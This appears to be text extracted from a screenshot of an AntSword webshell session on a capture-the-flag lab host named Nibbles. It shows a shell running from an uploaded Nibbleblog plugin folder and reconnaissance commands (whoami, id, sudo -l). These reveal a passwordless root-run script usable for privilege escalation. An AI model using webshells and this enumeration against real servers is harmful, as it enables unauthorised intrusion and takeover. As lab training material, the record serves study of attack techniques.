 中国蚁剑
AntSword 编辑 窗口 调试
>_ 10.10.10.75
(*) 基础信息
当前路径: /var/www/html/nibbleblog/content/private/plugins/my_image
磁盘列表: /
系统信息: Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64
当前用户: nibbler
(*) 输入 ashelp 查看本地命令
(nibbler:/var/www/html/nibbleblog/content/private/plugins/my_image) $ whoami
nibbler
(nibbler:/var/www/html/nibbleblog/content/private/plugins/my_image) $ id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
(nibbler:/var/www/html/nibbleblog/content/private/plugins/my_image) $ sudo -l
Matching Defaults entries for nibbler on Nibbles:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nibbler may run the following commands on Nibbles:
    (root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
(nibbler:/var/www/html/nibbleblog/content/private/plugins/my_image) $